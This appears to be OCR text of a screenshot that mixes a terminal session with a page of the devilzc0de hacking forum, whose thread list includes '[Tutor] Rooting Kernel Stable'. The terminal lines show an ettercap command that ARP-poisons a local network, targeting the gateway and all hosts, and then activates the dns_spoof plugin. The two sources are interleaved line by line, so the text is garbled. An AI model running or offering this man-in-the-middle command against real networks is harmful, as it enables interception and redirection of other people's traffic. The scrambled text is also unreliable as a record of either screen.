 File Edit View Bookmarks Settings Help
dit@tompel ~ $ sudo ettercap -T -q -i wlan0 -M arp:remote /192.168.1.25
Devilzc0de Forum
ettercap NG-0.7.4.2 copyright 2001-2005 ALoR & NaGA
devilzc0de.org/forum/index.php
Listening on wlan0... (Ethernet)
Board
devilzc0de
wlan0 -> 00:18:DE:A9:3E:E4 192.168.1.22 255.255.255.0
SSL dessection needs a valid 'redir_command_on' script in the etter.con
Privileges dropped to UID 65534 GID 65534...
Follow @devilzc0de 643 followe
28 plugins
Welcome back, ditatompel. You last visited: Today, 10:49 AM
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
Mod CP Reputation (101)
1698 tcp OS fingerprint
2183 known services
Devilzc0de Forum
Randomizing 255 hosts for scanning...
Scaning the whole netmask for 255 hosts...
* |==================================================| 100.00 %
Home Genera
21 hosts added to hosts list...
ARP poisoning victims:
Overview
GROUP 1 : 192.168.1.254 00:C0:AB:97:40:0A
Hall of fame Newest threads
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Username Reputation Thread
borat 164 Alternatif untuk console nya windows nan
Text only Interface activated...
Hit 'h' for inline help
155 [Tutor] Rooting Kernel Stable
Activating dns_spoof plugin...
142 [Tutor] Cara subscribe ke forum/thread di